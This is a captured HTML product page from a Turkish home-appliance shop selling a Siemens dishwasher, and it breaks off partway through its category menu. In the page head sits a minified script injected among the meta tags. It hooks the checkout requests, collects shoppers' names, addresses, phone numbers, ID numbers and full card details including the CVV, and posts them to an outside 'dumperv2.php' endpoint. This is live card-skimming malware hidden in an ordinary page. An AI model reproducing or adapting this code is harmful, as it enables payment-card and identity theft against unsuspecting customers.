

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/siemens-se23ei60kt-bulasik-makinesi
body_size: 78869
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=7018" /><meta property="og:image" content="https://veyisoglugrup.com//images/prod/7018.jpg" /><meta itemprop="image" content="https://veyisoglugrup.com//images/prod/7018.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Siemens SE23EI60KT Bulaşık Makinesi - Bulaşık Makineleri - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta itemprop="description" content="Siemens SE23EI60KT Bulaşık Makinesi en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:title" content="Siemens SE23EI60KT Bulaşık Makinesi - Bulaşık Makineleri - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta property="og:type" content="article" /><meta property="og:description" content="Siemens SE23EI60KT Bulaşık Makinesi en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:site_name" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta property="article:published_time" content="2026-01-20T01:03:06.000" /><meta property="article:modified_time" content="2026-01-20T01:03:06.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi" /><meta name="twitter:title" content="Siemens SE23EI60KT Bulaşık Makinesi - Bulaşık Makineleri - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta name="twitter:description" content="Siemens SE23EI60KT Bulaşık Makinesi en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="twitter:image:src" content="https://veyisoglugrup.com//images/prod/7018.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Siemens SE23EI60KT Bulaşık Makinesi en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="keywords" content="Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://veyisoglugrup.com/siemens-se23ei60kt-bulasik-makinesi" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Siemens SE23EI60KT Bulaşık Makinesi",
  "image": "https://veyisoglugrup.com//images/prod/7018.jpg",
  "description": "Siemens SE23EI60KT Bulaşık Makinesi en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
  "sku": "SE23EI60KT",
  "mpn": "",
  "brand": {
    "@type": "Thing",
    "name": "Siemens"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://veyisoglugrup.com/p-7018-siemens-se23ei60kt-bulasik-makinesi.html",
    "priceCurrency": "TRY",
    "price": "23499.00",
    "priceValidUntil": "2026-2-19",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/OutOfStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://veyisoglugrup.com//#organization",
	"@type": "Organization",
	"name": "Veyisoğlu Grup-Alışverişin Güvenli Adresi",
	"url": "https://veyisoglugrup.com/",
	"logo": "https://veyisoglugrup.com//images/veyisoglu_grup_logo_1.png",
	"description": "Siemens SE23EI60KT Bulaşık Makinesi en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
	"email": "siparis@veyisoglugrup.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0 850 303 99 73",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/veyisogludtm/",
	"",
	"https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg",
	"https://www.instagram.com/veyisoglu_dtm/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://veyisoglugrup.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://veyisoglugrup.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62683012, "init", {
        id:62683012,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62683012" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-L8XRWDD27P"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-L8XRWDD27P');  

    

	gtag('config', 'AW-11002115563');


	
	gtag("event",  "view_item",  {
	  "items": [{
		"id": "7018",
		"name": "Siemens SE23EI60KT Bulaşık Makinesi",
		"price": "23499.00",
		"brand": "",
		"category": "Bulaşık Makineleri/",
		"list_position": 0
	  }]
	});
	


</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '704569147936748'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Siemens SE23EI60KT Bulaşık Makinesi"],
	content_category: 'Bulaşık Makineleri > ',
	content_ids: ['7018'],
	content_type: 'product',
	value: '23499.00',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=704569147936748&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/32-32 logo.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Siemens SE23EI60KT Bulaşık Makinesi | Bulaşık Makineleri | Veyisoğlu Grup-Alışverişin Güvenli Adresi</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  

		<!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div><!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div>
		<div class="top-bar-content" >
			<div class="top-bar-sol">
				<img alt="" src="/images/files/footersprite.png" style="width: 657px; height: 33px;" />
			</div>
		</div>
		
		<div class="header-wrapper"  data-spy="" data-offset-top="200">
		<div class="header-content-top">
		<div class="container">
			<div class="col-lg-9 col-md-11 col-xs-12 ust-menu">
				<ul>
					
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
					
					<li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
					
					<li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
					
					<li id="tel">
						<a href="tel:0 850 303 99 73">Çağrı Merkezi: 0 850 303 99 73</a>
					</li>
				</ul>	
				
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/s-47-magazalarimiz.html" title="Mağazalarımız">
								Mağazalarımız
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-10072-izmir-beyaz-esya-kampanyalari-veyisoglu-guncel-firsatlar.html" title="İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar">
								İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-33-yardim.html" title="Yardım">
								Yardım
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/b-blog.html" title="Blog">
								Blog
							</a>
						
							
					</li>
	
</ul>
			</div>
			</div>
		</div>
		<div class="header-content">
			<div class="container">
				<div class="inner-align header-align"> 
					<div class="header-logo">
						<a href="https://veyisoglugrup.com/" title="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları">
							<img src="/images/veyisoglu_grup_logo_1.png" alt="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" class="img-responsive" />
						</a>
					</div>
					<input type="checkbox" id="call3"  role="button" />
					<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																			 
					<div class="header-mm-arama1">
						 <form method="get" action="/src.asp" id="hizliarama1">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button><i class="fa fa-search" aria-hidden="true"></i></button>
						</form>
						<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
					</div>
			
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					   
					
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
				<div class="header-hesap-sepet-wrapper">   
				<div class="header-sag-hesap">
					  		
					  
						<input type="checkbox" id="callbayi"  role="button">
						<label for="callbayi" class="top-bar-hesap-button" id="button">
						   <i class="far fa-user"></i> 
							<p class="top-bar-hesap-yazi">
								<span>Giriş Yap</span>
								veya üye ol
							</p>	
						   <i class="fas fa-angle-down"></i>
						</label>											
						   <div class="login-menu">
								 <ul>
									 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
									 Giriş Yap</a></li>
									 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
									 Üye Ol</a></li>
								 </ul>
							</div>  
					   
				</div>
				  
				<div class="menu-sepet">
					<a href="/uyegiris.asp">
						<i class="fas fa-shopping-cart"></i>
						<span>Sepet:0</span>
					</a>    
				</div>
				 
				</div>
				</div>
			</div>
			
			<div class="kategori-mm col-lg-12 col-md-8 col-xs-12">
				<div class="container">
				<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								  
								                             
							</div>
								<ul class="ana-menu"><li class="menu-level-1"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a mm-menu-full"><h2>Beyaz Eşya</h2></a><input type="checkbox" id="menu-kategori4048"  role="button"><label for="menu-kategori4048" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4048-beyaz-esya.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4078-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/4078.jpg"></div><h3>Buzdolabı</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4073-camasir-makineleri.html"><div class="orta-resim"><img src="/images/cats/4073.jpg"></div><h3>Çamaşır Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4099-camasir-kurutma-makineleri.html"><div class="orta-resim"><img src="/images/cats/4099.jpg"></div><h3>Çamaşır Kurutma Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4100-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4100.jpg"></div><h3>Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4065-derin-dondurucular.html"><div class="orta-resim"><img src="/images/cats/4065.jpg"></div><h3>Derin Dondurucular</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4216-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4216.jpg"></div><h3>Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5084-solo-firinlar.html"><div class="orta-resim"><img src="/images/cats/5084.jpg"></div><h3>Solo Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4214-setustu-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4214.jpg"></div><h3>Setüstü Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5099-aspiratorler.html"><div class="orta-resim"><img src="/images/cats/5099.jpg"></div><h3>Aspiratörler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4066-su-sebilleri.html"><div class="orta-resim"><img src="/images/cats/4066.jpg"></div><h3>Su Sebilleri</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4048_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4049-ankastre.html" class="mm-menu-a mm-menu-full"><h2>Ankastre</h2></a><input type="checkbox" id="menu-kategori4049"  role="button"><label for="menu-kategori4049" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4049-ankastre.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4050--ankastre-setler.html"><div class="orta-resim"><img src="/images/cats/4050.jpg"></div><h3> Ankastre Setler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4076-ankastre-firinlar.html"><div class="orta-resim"><img src="/images/cats/4076.jpg"></div><h3>Ankastre Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4089-davlumbazlar.html"><div class="orta-resim"><img src="/images/cats/4089.jpg"></div><h3>Davlumbazlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4091-ankastre-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4091.jpg"></div><h3>Ankastre Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4112-ankastre-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4112.jpg"></div><h3>Ankastre Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4215-ankastre-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4215.jpg"></div><h3>Ankastre Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5083-ankastre-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/5083.jpg"></div><h3>Ankastre Buzdolabı</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4049-ankastre.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4049_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a mm-menu-full"><h2>Küçük Ev Aletleri</h2></a><input type="checkbox" id="menu-kategori4195"  role="button"><label for="menu-kategori4195" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4195-kucuk-ev-aletleri.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4189-elektrikli-mutfak-aletleri.html"><div class="orta-resim"><img src="/images/cats/4189.jpg"></div><h3>Elektrikli Mutfak Aletleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4200-elektrikli-ev-aletleri.html"><div class="orta-resim"><img src="/images/cats/4200.jpg"></div><h3>Elektrikli Ev Aletleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4189-elektrikli-mutfak-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Mutfak Aletleri</h3></a><input type="checkbox" id="menu-liste4189"  role="button"><label for="menu-liste4189" class="menu-liste-button"></label><ul><li><a href="/c-4210-cay-kahve-makineleri.html" >Çay & Kahve Makineleri</a></li><li><a href="/c-5079-fritozler.html" >Fritözler</a></li><li><a href="/c-5080-dograyici-rondo.html" >Doğrayıcı & Rondo</a></li><li><a href="/c-4207-kiyma-makineleri.html" >Kıyma Makineleri</a></li><li><a href="/c-4218-mutfak-robotlari.html" >Mutfak Robotları</a></li><li><a href="/c-4208-tost-makineleri.html" >Tost Makineleri</a></li><li><a href="/c-4209-ekmek-kizartma-makinesi.html" >Ekmek Kızartma Makinesi</a></li><li><a href="/c-5126-buz-yapma-kirma-makineleri.html" >Buz Yapma & Kırma Makineleri</a></li><li><a href="/c-5108-yogurt-makinesi.html" >Yoğurt Makinesi</a></li><li><a href="/c-5112-barbekuizgara.html" >Barbekü&Izgara</a></li><li><a href="/c-4211-mikser.html" >Mikser</a></li><li><a href="/c-4212-kettle-su-isitici.html" >Kettle-Su Isıtıcı</a></li><li><a href="/c-4213-kati-meyve-sikacagi.html" >Katı Meyve Sıkacağı</a></li><li><a href="/c-5123-narenciye-sikacagi.html" >Narenciye Sıkacağı</a></li><li><a href="/c-4206-blender.html" >Blender</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4200-elektrikli-ev-aletleri.html" class="mm-menu-full 